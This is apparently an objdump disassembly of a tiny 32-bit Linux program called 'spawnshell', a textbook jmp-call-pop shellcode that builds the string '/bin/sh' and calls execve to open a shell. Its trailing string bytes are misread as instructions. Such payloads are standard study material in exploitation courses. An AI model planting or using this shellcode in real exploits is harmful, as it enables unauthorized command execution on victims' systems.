 spawnshell:     file format elf32-i386
Disassembly of section .text:
08048060 <part_one-0x2>:
 8048060:       eb 19                   jmp    804807b <part_two>
08048062 <part_one>:
 8048062:       5b                      pop    ebx
 8048063:       31 c0                   xor    eax,eax
 8048065:       88 43 07                mov    BYTE PTR [ebx+7],al
 8048068:       89 5b 08                mov    DWORD PTR [ebx+8],ebx
 804806b:       89 43 0c                mov    DWORD PTR [ebx+12],eax
 804806e:       8d 4b 08                lea    ecx,[ebx+8]
 8048071:       8d 53 0c                lea    edx,[ebx+12]
 8048074:       b8 0b 00 00 00          mov    eax,0xb
 8048079:       cd 80                   int    0x80
0804807b <part_two>:
 804807b:       e8 e2 ff ff ff          call   8048062 <part_one>
 8048080:       2f                      das
 8048081:       62 69 6e                bound  ebp,DWORD PTR [ecx+110]
 8048084:       2f                      das
 8048085:       73 68                   jae    80480ef <part_two+0x74>
 8048087:       58                      pop    eax
 8048088:       31 33                   xor    DWORD PTR [ebx],esi
 804808a:       33 37                   xor    esi,DWORD PTR [edi]
 804808c:       42                      inc    edx
 804808d:       30                      .byte 0x30
 804808e:       35                      .byte 0x35
 804808f:       35                      .byte 0x35